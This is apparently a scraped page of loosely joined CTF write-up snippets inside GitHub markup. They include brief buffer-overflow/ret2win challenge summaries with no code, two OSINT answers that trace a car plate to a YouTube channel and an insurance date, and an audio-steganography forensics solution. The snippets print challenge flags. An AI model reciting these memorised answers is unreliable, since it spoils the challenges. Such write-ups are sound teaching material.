<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":559787336,"originating_url":"https://github.com/d4rkc0de-club/bluehensCTF-writeups/tree/main/pwn/pwn5","user_id":null}}" data-hydro-click-hmac="f95c31eb1b39937ed581c8a40d9e9aa0db55c1368aefe3c70289f93ff46d1e15"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/d4rkc0de-club/bluehensCTF-writeups/refs" cache-key="v0:1667192474.596246" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZDRya2MwZGUtY2x1Yi9ibHVlaGVuc0NURi13cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/d4rkc0de-club/bluehensCTF-writeups/refs" cache-key="v0:1667192474.596246" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZDRya2MwZGUtY2x1Yi9ibHVlaGVuc0NURi13cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>bluehensCTF-writeups</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>pwn5<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>bluehensCTF-writeups</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>pwn5<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/tree-commit/83815e3a832f6dacc2aa62ff5607bd62c364fdf9/pwn/pwn5" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/file-list/main/pwn/pwn5"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwnme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Simple variable overwrite buffer overflow.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn1](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn1)
|
Buffer overflow, ret2win challenge. 64 bit with argument required.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn4](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn4)
|
# Prompt> Cheers for that, I'm assuming you've worked out that I'm YouTuber... What's my channel name?> > Note: This challenge assumes you have solved [Honk Honk](https://applegamer22.github.io/posts/downunderctf/honk_honk/) before attempting.# Solution1. Search for `23HONK` on YouTube1. The first [result](https://youtu.be/-aIYaOV04g8) from the [Mighty Car Mods](https://www.youtube.com/c/mightycarmods) channel features a NSW vehicle registration plate of `23HONK`:
**Flag**: `DUCTF{MightyCarMods}`
|
# Prompt> I'm shocking when it comes to remembering when my car's CTP is up...can you let me know the exact date (DD/MM/YYYY) when it's due? My rego is `23HONK`.# Solution1. Go to [NSW Vehicle Registration Check](https://free-rego-check.service.nsw.gov.au/)1. Search for `23HONK`
**Flag**: `DUCTF{19/07/2023}`
|
Buffer overflow, ret2win challenge. 64 bit with argument required. PIE Enabled w/straightforward leak.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn5](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn5)
|
# Audio Salad | ஆடியோ சாலட்
## Forensics | தடயவியல்
### Source File : Audiosalad.wav**Question : My friend sent me this message via audio, but I dropped my salad on my computer before I could listen to it. Help!!!**
>First i had think , There is Audio Steganography. By doing the below things, I had got the message from Audio.
*Step - 1* : - Download the Source File and [Sonic-Visualiser](https://www.sonicvisualiser.org/)- Install sonic-visualiser

*Step - 2* : - Open the AudioFile in Sonic-visualiser  *Step - 3* : - Then add steg layer , which is persent in the layeropion  - Now got some meaning less number- The number is : 49 52 51 48 54 7b 31 33 6f ...
*Step - 4* : - I guess this is Hexadecimal Number.Use [Cipher chef](https://gchq.github.io/CyberChef/) - So i can try to change Hexadecimal Number to Characters.- Happy to see Message [Flag : IRQHT{xxxxxxxxxxxxxxx}] But Not correct- Then Apply ceaser cipher to decrypt [ROT12](https://rot13.com/)  - Final Flag : [UDCTF{13s....}] # நன்றி | வணக்கம்
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" 